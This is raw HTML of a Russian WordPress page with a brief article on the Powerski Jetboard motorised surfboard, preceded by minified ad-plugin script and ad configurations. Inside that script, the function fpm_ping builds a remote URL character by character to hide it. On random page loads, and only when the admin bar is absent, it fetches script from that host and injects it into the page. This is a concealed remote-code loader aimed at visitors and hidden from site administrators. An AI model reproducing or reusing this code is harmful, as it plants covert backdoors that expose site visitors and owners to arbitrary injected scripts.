t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-3733 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-3733" class="entry post-3733 post type-post status-publish format-standard hentry category-tehnica tag-interesnaya-tehnika tag-spets-mashinyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/category/tehnica" rel="category tag">Техника</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 30 января 2012&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2339 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/tehnica/moshhnaya-morskaya-doska-powerski-jetboard#comments">2</a></div> <!-- end tech-info  -->

<h1 class="post-title">Мощная морская доска Powerski Jetboard</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Американская компания Powerski International занимается разработкой и производством нового морского аппарата Powerski Jetboard, который представлен на фото.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-3734 lazy" title="водная техника Powerski Jetboard" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/01/144.jpg" alt="водная техника Powerski Jetboard" width="400" height="250" data-srcset="http://hontos.ru/wp-content/uploads/2012/01/144.jpg 400w, http://hontos.ru/wp-content/uploads/2012/01/144-300x187.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><strong><span id="more-3733"></span>Водная техника</strong> Powerski Jetboard оборудована дизельным двигателем SupertorqueXT, который был разработан специально для этой машины. Этот одноцилиндровый двигатель развивает мощность 45 л.с., его объем равен 330 куб. см. Вес аппарата составляет всего лишь 17 килограмм, размеры 43х25х16 сантиметров.</p>
<p style="text-align: justify;">Устойчивость машине придают подводные крылья стабилизаторы. Удивительно, но инженерам компании удалось запихнуть двигатель и остальную аппаратуру в стандартных размеров доску. При спокойном море данная водная техника может развивать скорость до 60 километров в час.</p>
<p style="text-align: justify;">Движение вперед происходит за счет водомета, который приводиться в действие мощным двигателем. Техникой не сложно управлять, так как ее центр тяжести находиться под ногами водителя. Управление происходит при помощи ручки, длина которой составляет 1,2 метра. На ручке расположена кнопка «газ», кнопка «старт» и «стоп». Повороты в стороны осуществляются также, как на сноуборде, то есть наклонами корпуса.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-3735 lazy" title="водная техника" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20130'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/01/232.jpg" alt="водная техника" width="400" height="130" data-srcset="http://hontos.ru/wp-content/uploads/2012/01/232.jpg 400w, http://hontos.ru/wp-content/uploads/2012/01/232-300x97.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><strong>Водная техника</strong> Powerski Jetboard предназначена не только для катания с использованием двигателя, также на нем можно кататься по волнам, как на стандартном серфе. Машина рассчитана на перевозку как одного, так и двух пассажиров. Перевозка двух пассажиров возможна благодаря высокой герметичности водной машины.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://hontos.ru/tehnica/yikebike-neobyichnyiy-tip-transportnogo-sredstva"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="YikeBike необычный тип транспортного средства" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/05/s04-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Электрический велосипед YikeBike</div></div></a><a href="http://hontos.ru/tehnica/ekonomichnyiy-kater-dse-hybrid"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="большие катера" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/12/146-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Экономичный катер DSe Hybrid</div></div></a><a href="http://hontos.ru/tehnica/podvodnyie-lodochnyie-lodki-ego"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="лодочные лодки" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/117-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Подводная лодка EGO</div></div></a><a href="http://hontos.ru/tehnica/apparat-vozduh-veter"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="воздух ветер" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/20101218_4_11-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Высотная ветряная электростанция</div></div></a><a href="http://hontos.ru/tehnica/skladnoy-avtomobil-hiriko-citycar-ev"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="электрические автомобили" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/01/135-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Складной автомобиль Hiriko Citycar EV</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
